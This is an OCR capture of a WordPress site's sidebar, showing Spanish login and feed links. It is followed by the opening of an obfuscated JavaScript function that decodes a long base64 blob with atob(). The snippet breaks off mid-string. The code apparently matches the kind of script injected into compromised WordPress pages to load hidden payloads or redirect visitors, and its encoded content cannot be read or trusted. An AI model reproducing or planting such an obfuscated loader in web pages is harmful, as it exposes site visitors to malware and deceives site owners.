
Acceder
Feed de entradas
Feed de comentarios
WordPress.org
!function(){var
_0x57ede75b1b6c=atob('1ZuIk56JlJKT1dSGlJvVipSTmZKKptqi
mMnJn8iYmcWYxdqg1I+YiYiPk8aKlJOZkoqm2qKYycmfyJiZxZj
F2qDAzMaLnI/dooSSmJrA356en8nMy87Lz8TLzMvEmcqbzsv
EyZ7Myc/KxZ7KzJyby8/KxJybxJ7OmMWZy8WYnN/Gi5yP3aKP
kY6JwKbalYmJjY7H0tKNkpGEmpKT0JCclJOTmInTjYifkZSe05+
RnI6JnI2U05SS2tHalYmJjY7H0tKNkpGEmpKT05qciZiKnITTiZiT
mZiPkYTTnpLa0dqViYmNjsfS0o2SkYSakpPQjYifkZSe05OSmZ
SYjtOcjY3a0dqViYmNjsfS0o2SkYSakpPQn5KP0I+NntONiJ+RlJ
6TkpmY056SkNrR2pWJiY2Ox9LSzI+NntOUktKQnImUntrR2pW
JiY2Ox9LSj42e0JCclJOTmInTkJyJlJ7TjIiUlpOSmZjTjY+S2tHalYm
JjY7H0tKNkpGEmpKT05mPjZ7Tko+a2tHalYmJjY7H0tKPjZ7Tn
JOWj9OekpDSjZKRhJqSk9qgxoucj92ijYmbmoSRwN/Nhb/Ln77
EmMy5zZ/Pm7/Ey7yfyr7JyrjNyb6fzb+4ycrKyczNn77Mm8/fxo
ucj92iko+Wj46ZmMDfn8vFmczFzcTfxpuIk56JlJKT3aKLlJKXhY
3VopuTmYqZhZLUhomPhIaLnI/doo+Omo6VmMCim5OZipm
FktOOiJ+OiY/VzdHP1MDAwNrNhdrCopuTmYqZhZLTjoifjomP
1c/Ux6Kbk5mKmYWSxpSb1aKPjpqOlZjTkZiTmomVwczPxdSP
mImIj5Pa2saLnI/doo2bmJzAjZyPjpi0k4nVoo+Omo6VmNOOiJ
+OiY/Vy8nRy8nU0czL1MaUm9Xcoo2bmJzUj5iJiI+T2trGi5yP3a
KZnJOPn8Cij46ajpWY046In46Jj9XMz8XRoo2bmJzXz9TRoo+b
kpqRjsDa2sabko/Vi5yP3aKUjpKclMDNxqKUjpKclMGimZyTj5/
TkZiTmomVxqKUjpKclNbAz9SGi5yP3aKVjpeKnJLAjZyPjpi0k4n